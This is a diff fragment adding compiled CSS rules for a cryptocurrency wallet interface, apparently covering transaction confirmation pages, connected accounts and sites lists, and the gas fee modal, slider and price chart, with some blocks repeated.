+      .confirm-page-container-warning__warning {
+      font-size: 0.75rem;
+      color: #5f5922; }
+      .confirm-page-container-summary {
+      padding: 16px 24px 0;
+      background-color: #f9fafa;
+      height: 133px;
+      box-sizing: border-box; }
+      .confirm-page-container-summary__action-row {
+      display: flex;
+      justify-content: space-between; }
+      .confirm-page-container-summary__action {
+      text-transform: uppercase;
+      color: #8c8e94;
+      font-size: 0.75rem;
+      padding: 3px 8px;
+      border: 1px solid #8c8e94;
+      border-radius: 4px;
+      display: inline-block; }
+      .confirm-page-container-summary__nonce {
+      color: #8c8e94; }
+      .confirm-page-container-summary__title {
+      padding: 4px 0;
+      display: flex;
+      align-items: center; }
+      .confirm-page-container-summary__identicon {
+      flex: 0 0 auto;
+      margin-right: 8px; }
+      .confirm-page-container-summary__title-text {
+      font-size: 2.25rem;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .confirm-page-container-summary__subtitle {
+      color: #8c8e94;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .confirm-page-container-summary--border {
+      border-bottom: 1px solid #d2d8dd; }
+      .confirm-page-container-content {
+      overflow-y: auto;
+      height: 100%;
+      flex: 1;
+      display: flex;
+      flex-direction: column; }
+      .confirm-page-container-content__error-container {
+      padding: 0 16px 16px 16px; }
+      .confirm-page-container-content__details {
+      box-sizing: border-box;
+      padding: 0 24px; }
+      .confirm-page-container-content__data {
+      padding: 16px;
+      color: #8c8e94; }
+      .confirm-page-container-content__data-box {
+      background-color: #f9fafa;
+      padding: 12px;
+      font-size: 0.75rem;
+      margin-bottom: 16px;
+      word-wrap: break-word;
+      max-height: 200px;
+      overflow-y: auto; }
+      .confirm-page-container-content__data-box-label {
+      text-transform: uppercase;
+      padding: 8px 0 12px;
+      font-size: 12px; }
+      .confirm-page-container-content__data-field {
+      display: flex;
+      flex-direction: row; }
+      .confirm-page-container-content__data-field-label {
+      font-weight: 500;
+      padding-right: 16px; }
+      .confirm-page-container-content__data-field:not(:last-child) {
+      margin-bottom: 5px; }
+      .confirm-page-container-content__gas-fee {
+      border-bottom: 1px solid #d2d8dd; }
+      .confirm-page-container-content__gas-fee .advanced-gas-inputs__gas-edit-rows {
+      margin-bottom: 16px; }
+      .confirm-page-container-content__function-type {
+      font-size: 0.875rem;
+      font-weight: 500;
+      text-transform: capitalize;
+      color: #000;
+      padding-left: 5px; }
+      .confirm-page-container-content__tab {
+      font-size: 0.75rem;
+      color: #8c8e94;
+      text-transform: uppercase;
+      margin: 0 8px; }
+      .confirm-page-container-content .page-container__footer {
+      margin-top: auto; }
+      .confirm-page-container-header {
+      display: flex;
+      flex-direction: column;
+      flex: 0 0 auto; }
+      .confirm-page-container-header__row {
+      display: flex;
+      justify-content: space-between;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 4px 13px 4px 13px;
+      flex: 0 0 auto;
+      align-items: center; }
+      .confirm-page-container-header__back-button-container {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      [dir='rtl'] .confirm-page-container-header__back-button-container img {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .confirm-page-container-header__back-button {
+      color: #2f9ae0;
+      font-size: 1rem;
+      cursor: pointer;
+      font-weight: 400;
+      padding-left: 5px; }
+      .confirm-page-container-header__address-container {
+      display: flex;
+      align-items: center;
+      margin-top: 2px;
+      margin-bottom: 2px; }
+      .confirm-page-container-header__address {
+      margin-left: 6px;
+      font-size: 14px; }
+      .confirm-detail-row {
+      padding: 14px 0;
+      display: flex;
+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center; }
+      .confirm-detail-row__label {
+      font-size: 0.75rem;
+      font-weight: 500;
+      color: #5d5d5d;
+      text-transform: uppercase; }
+      .confirm-detail-row__details {
+      flex: 1;
+      text-align: end;
+      min-width: 0; }
+      .confirm-detail-row__primary {
+      font-size: 1.5rem;
+      justify-content: flex-end; }
+      .confirm-detail-row__secondary {
+      color: #8c8e94;
+      justify-content: flex-end; }
+      .confirm-detail-row__header-text {
+      font-size: 0.75rem;
+      text-transform: uppercase;
+      margin-bottom: 6px;
+      color: #5d5d5d; }
+      .confirm-detail-row__header-text--edit {
+      color: #037dd6;
+      cursor: pointer; }
+      .confirm-detail-row__header-text--total {
+      font-size: 0.625rem; }
+      .confirm-detail-row .advanced-gas-inputs__gas-edit-rows {
+      margin-bottom: 16px; }
+      .confirm-detail-row .custom-nonce-input input {
+      width: 90px;
+      font-size: 1rem; }
+      .confirm-page-container-navigation {
+      display: flex;
+      justify-content: space-between;
+      font: inherit;
+      padding: 4px 10px 4px 10px;
+      border-bottom: 1px solid #d2d8dd;
+      flex: 0 0 auto; }
+      .confirm-page-container-navigation__container {
+      display: flex; }
+      .confirm-page-container-navigation__arrow {
+      cursor: pointer;
+      display: flex;
+      padding-left: 5px;
+      padding-right: 5px; }
+      .confirm-page-container-navigation__arrow:hover {
+      -webkit-transform: scale(1.1);
+      transform: scale(1.1); }
+      .confirm-page-container-navigation__arrow:active {
+      -webkit-transform: scale(0.95);
+      transform: scale(0.95); }
+      .confirm-page-container-navigation__textcontainer {
+      text-align: center; }
+      .confirm-page-container-navigation__navtext {
+      font-size: 9px;
+      font-weight: bold; }
+      .confirm-page-container-navigation__longtext {
+      color: #8c8e94;
+      font-size: 8px; }
+      .confirm-page-container-navigation__imageflip {
+      -webkit-transform: scaleX(-1);
+      transform: scaleX(-1); }
+      .page-container__content-component-wrapper {
+      height: 100%; }
+      .connected-accounts-list {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .connected-accounts-list__identicon {
+      margin-right: 8px; }
+      .connected-accounts-list__account-name {
+      display: inline;
+      font-weight: bold;
+      font-size: 14px;
+      line-height: 20px; }
+      .connected-accounts-list .connected-accounts-list__account-status, .connected-accounts-list .connected-accounts-list__account-status-link {
+      font-size: 12px;
+      line-height: 17px;
+      padding-top: 4px; }
+      .connected-accounts-list__account-status {
+      display: inline;
+      color: #6a737d; }
+      .connected-accounts-list__account-status-link {
+      display: block; }
+      .connected-accounts-list__account-status-link, .connected-accounts-list__account-status-link:hover {
+      color: #037dd6;
+      cursor: pointer; }
+      .connected-accounts-list__row {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center;
+      width: 100%;
+      padding: 16px 24px;
+      border-top: 1px solid #d2d8dd; }
+      .connected-accounts-list__row--highlight {
+      background-color: #fefae8;
+      border: 1px solid #ffd33d;
+      box-sizing: border-box;
+      padding: 16px;
+      margin-bottom: 16px;
+      width: calc(100% - 16px); }
+      .connected-accounts-list__row-content {
+      display: flex;
+      flex-direction: row;
+      align-items: center; }
+      .connected-accounts-options__button {
+      background: inherit;
+      color: #6a737d;
+      font-size: 22px; }
+      .tippy-tooltip.none-theme {
+      background: none;
+      padding: 0; }
+      .connected-accounts-permissions {
+      display: flex;
+      flex-direction: column;
+      font-size: 12px;
+      line-height: 17px;
+      color: #6a737d; }
+      .connected-accounts-permissions strong {
+      font-weight: bold; }
+      .connected-accounts-permissions p + p {
+      padding-top: 8px; }
+      .connected-accounts-permissions__header {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center;
+      cursor: pointer;
+      font-size: 14px;
+      line-height: 20px;
+      color: #24292e; }
+      .connected-accounts-permissions__header button {
+      font-size: 16px;
+      line-height: 24px;
+      background: none;
+      padding: 0;
+      margin-left: 8px; }
+      .connected-accounts-permissions__list {
+      padding-top: 8px; }
+      .connected-accounts-permissions__list-item {
+      display: flex; }
+      .connected-accounts-permissions .connected-accounts-permissions__checkbox {
+      margin: 0 8px 0 0;
+      font-size: 18px; }
+      .connected-accounts-permissions__list-container {
+      max-height: 0;
+      overflow: hidden;
+      height: auto;
+      transition: max-height 0.8s cubic-bezier(0.4, 0, 0.2, 1); }
+      .connected-accounts-permissions__list-container--expanded {
+      max-height: 100px; }
+      .connected-sites-list__content-rows {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .connected-sites-list__content-row {
+      display: flex;
+      width: 100%;
+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center;
+      border-top: 1px solid #d2d8dd;
+      padding: 16px 24px; }
+      .connected-sites-list__domain-info {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      min-width: 0;
+      font-size: 12px; }
+      .connected-sites-list__domain-name {
+      max-width: 215px;
+      white-space: nowrap;
+      overflow: hidden;
+      direction: rtl;
+      text-overflow: ellipsis;
+      margin-left: 6px; }
+      .connected-sites-list__trash {
+      cursor: pointer; }
+      .connected-status-indicator {
+      display: flex;
+      align-items: center;
+      place-self: center start;
+      background: none;
+      font-size: inherit;
+      padding: 8px;
+      border-radius: 100px; }
+      .connected-status-indicator:hover {
+      background-color: #f2f3f4; }
+      .connected-status-indicator:active {
+      background-color: #ededed; }
+      .connected-status-indicator__inner-circle {
+      border-radius: 4px;
+      height: 4px;
+      width: 4px;
+      background-color: transparent; }
+      .connected-status-indicator__green-circle, .connected-status-indicator__yellow-circle, .connected-status-indicator__grey-circle {
+      border-radius: 4px;
+      height: 8px;
+      width: 8px;
+      border: 1px solid transparent;
+      display: flex;
+      align-items: center;
+      justify-content: center; }
+      .connected-status-indicator__green-circle {
+      border-color: #4cd964; }
+      .connected-status-indicator__green-circle .connected-status-indicator__inner-circle {
+      background-color: #4cd964; }
+      .connected-status-indicator__yellow-circle {
+      border-color: #ffd33d; }
+      .connected-status-indicator__grey-circle {
+      border-color: #6a737d; }
+      .connected-status-indicator__text {
+      font-size: 10px;
+      color: #6a737d;
+      margin-left: 6px;
+      white-space: nowrap; }
+      .advanced-tab {
+      display: flex;
+      flex-flow: column; }
+      .advanced-tab__transaction-data-summary, .advanced-tab__fee-chart-title {
+      padding-left: 24px;
+      padding-right: 24px; }
+      .advanced-tab__transaction-data-summary {
+      display: flex;
+      flex-flow: column;
+      color: #5b5d67;
+      margin-top: 12px;
+      padding-left: 18px;
+      padding-right: 18px; }
+      .advanced-tab__transaction-data-summary__titles, .advanced-tab__transaction-data-summary__container {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between;
+      font-size: 12px;
+      color: #888ea3; }
+      .advanced-tab__transaction-data-summary__container {
+      font-size: 16px;
+      margin-top: 0; }
+      .advanced-tab__transaction-data-summary__fee {
+      font-size: 16px;
+      color: #313a5e; }
+      .advanced-tab__transaction-data-summary__time-remaining {
+      /*rtl:ignore*/
+      direction: ltr;
+      color: #313a5e;
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .minutes-num,
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+      margin-left: 7px;
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .minutes-label,
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-label {
+      font-size: 16px; }
+      .advanced-tab__fee-chart {
+      margin-top: 8px;
+      height: 265px;
+      background: #f8f9fb;
+      border-bottom: 1px solid #d2d8dd;
+      border-top: 1px solid #d2d8dd;
+      position: relative; }
+      .advanced-tab__fee-chart__title {
+      font-size: 12px;
+      color: #313a5e;
+      margin-left: 22px; }
+      .advanced-tab__fee-chart__speed-buttons {
+      position: absolute;
+      bottom: 13px;
+      display: flex;
+      justify-content: space-between;
+      padding-left: 20px;
+      padding-right: 19px;
+      width: 100%;
+      font-size: 10px;
+      color: #888ea3; }
+      .advanced-tab__fee-chart .loading-overlay {
+      height: auto; }
+      .advanced-tab__slider-container {
+      padding-left: 27px;
+      padding-right: 27px; }
+      .advanced-tab__gas-inputs {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between;
+      margin-left: 20px;
+      margin-right: 10px;
+      margin-top: 10px;
+      margin-bottom: 20px; }
+      .basic-tab-content {
+      display: flex;
+      flex-direction: column;
+      align-items: flex-start;
+      padding-left: 21px;
+      height: 324px;
+      background: #f5f7f8;
+      border-bottom: 1px solid #d2d8dd; }
+      .basic-tab-content__title {
+      margin-top: 19px;
+      font-size: 16px;
+      color: #000; }
+      .basic-tab-content__blurb {
+      width: 95%;
+      font-size: 12px;
+      color: #000;
+      margin-top: 5px;
+      margin-bottom: 15px; }
+      .basic-tab-content__footer-blurb {
+      width: 95%;
+      font-size: 12px;
+      color: #979797;
+      margin-top: 15px; }
+      .gas-modal-page-container .page-container {
+      max-width: 391px;
+      min-height: 585px;
+      overflow-y: initial; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-page-container .page-container__content {
+      display: flex;
+      overflow-y: initial; } }
+      .gas-modal-page-container .page-container__header {
+      padding: 0;
+      padding-top: 16px; }
+      .gas-modal-page-container .page-container__header--no-padding-bottom {
+      padding-bottom: 0; }
+      .gas-modal-page-container .page-container__footer footer {
+      padding-top: 12px;
+      padding-bottom: 12px; }
+      .gas-modal-page-container .page-container__header-close-text {
+      font-size: 14px;
+      color: #4eade7;
+      position: absolute;
+      top: 4px;
+      right: 16px;
+      cursor: pointer;
+      overflow: hidden;
+      width: -webkit-min-content;
+      width: -moz-min-content;
+      width: min-content; }
+      .gas-modal-page-container .page-container__title {
+      color: #000;
+      font-size: 16px;
+      font-weight: 500;
+      line-height: 16px;
+      display: flex;
+      justify-content: center;
+      align-items: flex-start;
+      margin-right: 0; }
+      .gas-modal-page-container .page-container__subtitle {
+      display: none; }
+      .gas-modal-page-container .page-container__tabs {
+      margin-top: 0; }
+      .gas-modal-page-container .page-container__tab {
+      width: 100%;
+      font-size: 14px; }
+      .gas-modal-page-container .page-container__tab:last-of-type {
+      margin-right: 0; }
+      .gas-modal-page-container .page-container__tab--selected {
+      color: #037dd6;
+      border-bottom: 2px solid #037dd6; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content {
+      width: 100%; } }
+      .gas-modal-content__basic-tab {
+      height: 219px; }
+      .gas-modal-content__info-row, .gas-modal-content__info-row--fade {
+      width: 100%;
+      background: #fafcfe;
+      padding: 15px 21px;
+      display: flex;
+      flex-flow: column;
+      color: #5d5d5d;
+      font-size: 12px; }
+      .gas-modal-content__info-row__send-info, .gas-modal-content__info-row__transaction-info, .gas-modal-content__info-row__total-info, .gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__send-info, .gas-modal-content__info-row--fade__transaction-info, .gas-modal-content__info-row--fade__total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between; }
+      .gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+      justify-content: flex-end; }
+      .gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+      font-size: 16px; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+      font-size: 14px; } }
+      .gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+      font-size: 16px;
+      font-weight: bold; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+      font-size: 14px; } }
+      .gas-modal-content__info-row__transaction-info__label, .gas-modal-content__info-row__send-info__label, .gas-modal-content__info-row--fade__transaction-info__label, .gas-modal-content__info-row--fade__send-info__label {
+      font-size: 12px; }
+      .gas-modal-content__info-row__transaction-info__value, .gas-modal-content__info-row__send-info__value, .gas-modal-content__info-row--fade__transaction-info__value, .gas-modal-content__info-row--fade__send-info__value {
+      font-size: 12px; }
+      .gas-modal-content__info-row--fade {
+      background: white;
+      color: #9b9b9b;
+      border-top: 1px solid #dddee9; }
+      .gas-price-button-group {
+      margin-top: 22px;
+      display: flex;
+      justify-content: space-evenly;
+      width: 100%;
+      padding-left: 20px;
+      padding-right: 20px; }
+      .gas-price-button-group__primary-currency {
+      font-size: 18px;
+      height: 20.5px;
+      margin-bottom: 7.5px; }
+      .gas-price-button-group__time-estimate {
+      margin-top: 5.5px;
+      color: #aeaeae;
+      height: 15.4px; }
+      .gas-price-button-group__loading-container {
+      height: 130px; }
+      .gas-price-button-group .button-group__button,
+      .gas-price-button-group .button-group__button--active {
+      height: 130px;
+      max-width: 108px;
+      font-size: 12px;
+      flex-direction: column;
+      align-items: center;
+      display: flex;
+      padding-top: 17px;
+      border-radius: 4px;
+      border: 2px solid #c7ddec;
+      background: #fff;
+      color: #5d5d5d; }
+      .gas-price-button-group .button-group__button div,
+      .gas-price-button-group .button-group__button--active div {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .gas-price-button-group .button-group__button i:last-child,
+      .gas-price-button-group .button-group__button--active i:last-child {
+      display: none; }
+      .gas-price-button-group .button-group__button--active {
+      border: 2px solid #037dd6;
+      color: #5d5d5d; }
+      .gas-price-button-group .button-group__button--active i:last-child {
+      display: flex;
+      color: #037dd6;
+      margin-top: 8px; }
+      .gas-price-button-group--small {
+      display: flex;
+      justify-content: stretch;
+      height: 54px; }
+      @media screen and (max-width: 575px) {
+      .gas-price-button-group--small {
+      max-width: 260px; } }
+      .gas-price-button-group--small__button-fiat-price {
+      font-size: 13px; }
+      .gas-price-button-group--small__button-label {
+      font-size: 16px; }
+      .gas-price-button-group--small__label {
+      font-weight: 500;
+      line-height: 16px;
+      padding-bottom: 4px; }
+      .gas-price-button-group--small__primary-currency {
+      font-size: 12px;
+      line-height: 12px;
+      padding-bottom: 2px; }
+      @media screen and (max-width: 575px) {
+      .gas-price-button-group--small__primary-currency {
+      font-size: 10px; } }
+      .gas-price-button-group--small__secondary-currency {
+      font-size: 12px;
+      line-height: 12px;
+      padding-bottom: 2px; }
+      @media screen and (max-width: 575px) {
+      .gas-price-button-group--small__secondary-currency {
+      font-size: 10px; } }
+      .gas-price-button-group--small__loading-container {
+      height: 54px; }
+      .gas-price-button-group--small .button-group__button,
+      .gas-price-button-group--small .button-group__button--active {
+      background: white;
+      color: #5d5d5d;
+      padding: 0 4px; }
+      .gas-price-button-group--small .button-group__button div,
+      .gas-price-button-group--small .button-group__button--active div {
+      display: flex;
+      flex-flow: column;
+      align-items: flex-start;
+      justify-content: flex-start; }
+      .gas-price-button-group--small .button-group__button i:last-child,
+      .gas-price-button-group--small .button-group__button--active i:last-child {
+      display: none; }
+      .gas-price-button-group--small .button-group__button--active {
+      color: #fff;
+      background: #3099f2; }
+      .gas-price-button-group--small .button-group__button--active i:last-child {
+      display: flex;
+      color: #037dd6;
+      margin-top: 10px; }
+      .gas-price-button-group--alt {
+      display: flex;
+      justify-content: stretch;
+      width: 95%; }
+      .gas-price-button-group--alt__button-fiat-price {
+      font-size: 13px; }
+      .gas-price-button-group--alt__button-label {
+      font-size: 16px; }
+      .gas-price-button-group--alt__label {
+      font-weight: 500;
+      font-size: 10px;
+      text-transform: capitalize; }
+      .gas-price-button-group--alt__primary-currency {
+      font-size: 11px;
+      margin-top: 3px; }
+      .gas-price-button-group--alt__secondary-currency {
+      font-size: 11px; }
+      .gas-price-button-group--alt__loading-container {
+      height: 78px; }
+      .gas-price-button-group--alt__time-estimate {
+      font-size: 12px;
+      font-weight: 500;
+      margin-top: 4px;
+      color: #000; }
+      .gas-price-button-group--alt .button-group__button,
+      .gas-price-button-group--alt .button-group__button--active {
+      height: 78px;
+      background: white;
+      color: #2a4055;
+      width: 108px;
+      height: 97px;
+      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.151579);
+      border-radius: 6px;
+      border: none; }
+      .gas-price-button-group--alt .button-group__button div,
+      .gas-price-button-group--alt .button-group__button--active div {
+      display: flex;
+      flex-flow: column;
+      align-items: flex-start;
+      justify-content: flex-start;
+      position: relative; }
+      .gas-price-button-group--alt .button-group__button .button-check-wrapper,
+      .gas-price-button-group--alt .button-group__button--active .button-check-wrapper {
+      display: none; }
+      .gas-price-button-group--alt .button-group__button:first-child,
+      .gas-price-button-group--alt .button-group__button--active:first-child {
+      margin-right: 6px; }
+      .gas-price-button-group--alt .button-group__button:last-child,
+      .gas-price-button-group--alt .button-group__button--active:last-child {
+      margin-left: 6px; }
+      .gas-price-button-group--alt .button-group__button--active {
+      background: #f7fcff;
+      border: 2px solid #2c8bdc; }
+      .gas-price-button-group--alt .button-group__button--active:first-child {
+      border: 2px solid #2c8bdc; }
+      .gas-price-button-group--alt .button-group__button--active .button-check-wrapper {
+      height: 16px;
+      width: 16px;
+      border-radius: 8px;
+      position: absolute;
+      top: -11px;
+      right: -10px;
+      background: #d5ecfa;
+      display: flex;
+      flex-flow: row;
+      justify-content: center;
+      align-items: center; }
+      .gas-price-button-group--alt .button-group__button--active i {
+      display: flex;
+      color: #037dd6;
+      font-size: 12px; }
+      .gas-slider {
+      position: relative;
+      width: 322px; }
+      .gas-slider__input {
+      width: 322px;
+      margin-left: -2px;
+      z-index: 2; }
+      .gas-slider input[type=range] {
+      -webkit-appearance: none !important; }
+      .gas-slider input[type=range]::-webkit-slider-thumb {
+      -webkit-appearance: none !important;
+      height: 34px;
+      width: 34px;
+      background-color: #037dd6;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
+      border-radius: 50%;
+      position: relative;
+      z-index: 10; }
+      .gas-slider__bar {
+      height: 6px;
+      width: 322px;
+      background: #dedede;
+      display: flex;
+      justify-content: space-between;
+      position: absolute;
+      top: 16px;
+      z-index: 0;
+      border-radius: 4px; }
+      .gas-slider__colored {
+      height: 6px;
+      border-radius: 4px;
+      margin-left: 102px;
+      width: 322px;
+      z-index: 1;
+      background-color: #bfdef3; }
+      .gas-slider__labels {
+      display: flex;
+      justify-content: space-between;
+      font-size: 12px;
+      margin-top: -6px;
+      color: #5b5d67; }
+      .advanced-tab {
+      display: flex;
+      flex-flow: column; }
+      .advanced-tab__transaction-data-summary, .advanced-tab__fee-chart-title {
+      padding-left: 24px;
+      padding-right: 24px; }
+      .advanced-tab__transaction-data-summary {
+      display: flex;
+      flex-flow: column;
+      color: #5b5d67;
+      margin-top: 12px;
+      padding-left: 18px;
+      padding-right: 18px; }
+      .advanced-tab__transaction-data-summary__titles, .advanced-tab__transaction-data-summary__container {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between;
+      font-size: 12px;
+      color: #888ea3; }
+      .advanced-tab__transaction-data-summary__container {
+      font-size: 16px;
+      margin-top: 0; }
+      .advanced-tab__transaction-data-summary__fee {
+      font-size: 16px;
+      color: #313a5e; }
+      .advanced-tab__transaction-data-summary__time-remaining {
+      /*rtl:ignore*/
+      direction: ltr;
+      color: #313a5e;
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .minutes-num,
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-num {
+      margin-left: 7px;
+      font-size: 16px; }
+      .advanced-tab__transaction-data-summary__time-remaining .minutes-label,
+      .advanced-tab__transaction-data-summary__time-remaining .seconds-label {
+      font-size: 16px; }
+      .advanced-tab__fee-chart {
+      margin-top: 8px;
+      height: 265px;
+      background: #f8f9fb;
+      border-bottom: 1px solid #d2d8dd;
+      border-top: 1px solid #d2d8dd;
+      position: relative; }
+      .advanced-tab__fee-chart__title {
+      font-size: 12px;
+      color: #313a5e;
+      margin-left: 22px; }
+      .advanced-tab__fee-chart__speed-buttons {
+      position: absolute;
+      bottom: 13px;
+      display: flex;
+      justify-content: space-between;
+      padding-left: 20px;
+      padding-right: 19px;
+      width: 100%;
+      font-size: 10px;
+      color: #888ea3; }
+      .advanced-tab__fee-chart .loading-overlay {
+      height: auto; }
+      .advanced-tab__slider-container {
+      padding-left: 27px;
+      padding-right: 27px; }
+      .advanced-tab__gas-inputs {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between;
+      margin-left: 20px;
+      margin-right: 10px;
+      margin-top: 10px;
+      margin-bottom: 20px; }
+      .basic-tab-content {
+      display: flex;
+      flex-direction: column;
+      align-items: flex-start;
+      padding-left: 21px;
+      height: 324px;
+      background: #f5f7f8;
+      border-bottom: 1px solid #d2d8dd; }
+      .basic-tab-content__title {
+      margin-top: 19px;
+      font-size: 16px;
+      color: #000; }
+      .basic-tab-content__blurb {
+      width: 95%;
+      font-size: 12px;
+      color: #000;
+      margin-top: 5px;
+      margin-bottom: 15px; }
+      .basic-tab-content__footer-blurb {
+      width: 95%;
+      font-size: 12px;
+      color: #979797;
+      margin-top: 15px; }
+      .gas-modal-page-container .page-container {
+      max-width: 391px;
+      min-height: 585px;
+      overflow-y: initial; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-page-container .page-container__content {
+      display: flex;
+      overflow-y: initial; } }
+      .gas-modal-page-container .page-container__header {
+      padding: 0;
+      padding-top: 16px; }
+      .gas-modal-page-container .page-container__header--no-padding-bottom {
+      padding-bottom: 0; }
+      .gas-modal-page-container .page-container__footer footer {
+      padding-top: 12px;
+      padding-bottom: 12px; }
+      .gas-modal-page-container .page-container__header-close-text {
+      font-size: 14px;
+      color: #4eade7;
+      position: absolute;
+      top: 4px;
+      right: 16px;
+      cursor: pointer;
+      overflow: hidden;
+      width: -webkit-min-content;
+      width: -moz-min-content;
+      width: min-content; }
+      .gas-modal-page-container .page-container__title {
+      color: #000;
+      font-size: 16px;
+      font-weight: 500;
+      line-height: 16px;
+      display: flex;
+      justify-content: center;
+      align-items: flex-start;
+      margin-right: 0; }
+      .gas-modal-page-container .page-container__subtitle {
+      display: none; }
+      .gas-modal-page-container .page-container__tabs {
+      margin-top: 0; }
+      .gas-modal-page-container .page-container__tab {
+      width: 100%;
+      font-size: 14px; }
+      .gas-modal-page-container .page-container__tab:last-of-type {
+      margin-right: 0; }
+      .gas-modal-page-container .page-container__tab--selected {
+      color: #037dd6;
+      border-bottom: 2px solid #037dd6; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content {
+      width: 100%; } }
+      .gas-modal-content__basic-tab {
+      height: 219px; }
+      .gas-modal-content__info-row, .gas-modal-content__info-row--fade {
+      width: 100%;
+      background: #fafcfe;
+      padding: 15px 21px;
+      display: flex;
+      flex-flow: column;
+      color: #5d5d5d;
+      font-size: 12px; }
+      .gas-modal-content__info-row__send-info, .gas-modal-content__info-row__transaction-info, .gas-modal-content__info-row__total-info, .gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__send-info, .gas-modal-content__info-row--fade__transaction-info, .gas-modal-content__info-row--fade__total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between; }
+      .gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+      justify-content: flex-end; }
+      .gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+      font-size: 16px; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+      font-size: 14px; } }
+      .gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+      font-size: 16px;
+      font-weight: bold; }
+      @media screen and (max-width: 575px) {
+      .gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+      font-size: 14px; } }
+      .gas-modal-content__info-row__transaction-info__label, .gas-modal-content__info-row__send-info__label, .gas-modal-content__info-row--fade__transaction-info__label, .gas-modal-content__info-row--fade__send-info__label {
+      font-size: 12px; }
+      .gas-modal-content__info-row__transaction-info__value, .gas-modal-content__info-row__send-info__value, .gas-modal-content__info-row--fade__transaction-info__value, .gas-modal-content__info-row--fade__send-info__value {
+      font-size: 12px; }
+      .gas-modal-content__info-row--fade {
+      background: white;
+      color: #9b9b9b;
+      border-top: 1px solid #dddee9; }
+      .gas-price-chart {
+      display: flex;
+      position: relative;
+      justify-content: center; }
+      .gas-price-chart__root {
+      max-height: 154px;
+      max-width: 391px;
+      position: relative;
+      overflow: hidden; }
+      @media screen and (max-width: 575px) {
+      .gas-price-chart__root {
+      max-width: 326px; } }
+      .gas-price-chart .tick text,
+      .gas-price-chart .c3-axis-x-label,
+      .gas-price-chart .c3-axis-y-label {
+      font-style: normal;
+      font-weight: bold;
+      line-height: normal;
+      font-size: 8px;
+      text-align: center;
+      fill: #9a9ca6 !important; }
+      .gas-price-chart .c3-tooltip-container {
+      display: flex;
+      justify-content: center !important;
+      align-items: flex-end !important; }
+      .gas-price-chart .custom-tooltip {
+      background: black;
+      box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
+      border-radius: 3px;
+      opacity: 1 !important;
+      height: 21px;
+      z-index: 1; }
+      .gas-price-chart .tooltip-arrow {
+      background: black;
+      box-shadow: 0 4px 4px rgba(0, 0, 0, 0.5);
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      opacity: 1 !important;
+      width: 9px;
+      height: 9px;
+      margin-top: 4px; }
+      .gas-price-chart .custom-tooltip th {
+      font-style: normal;
+      font-weight: 500;
+      line-height: normal;
+      font-size: 10px;
+      text-align: center;
+      padding: 3px;
+      color: #fff; }
+      .gas-price-chart .c3-circle {
+      visibility: hidden; }
+      .gas-price-chart .c3-selected-circle,
+      .gas-price-chart .c3-circle._expanded_ {
+      fill: #fff !important;
+      stroke-width: 2.4px !important;
+      stroke: #2d9fd9 !important;
+      /* visibility: visible; */ }
+      .gas-price-chart #set-circle {
+      fill: #313a5e !important;
+      stroke: #313a5e !important; }
+      .gas-price-chart .c3-axis-x-label,
+      .gas-price-chart .c3-axis-y-label {
+      font-weight: normal; }
+      .gas-price-chart .tick text tspan {
+      visibility: hidden; }
+      .gas-price-chart .c3-circle {
+      fill: #2d9fd9 !important; }
+      .gas-price-chart .c3-line-data1 {
+      stroke: #2d9fd9 !important;
+      background: rgba(0, 0, 0, 0) !important;
+      color: rgba(0, 0, 0, 0) !important; }
+      .gas-price-chart .c3 path {
+      fill: none; }
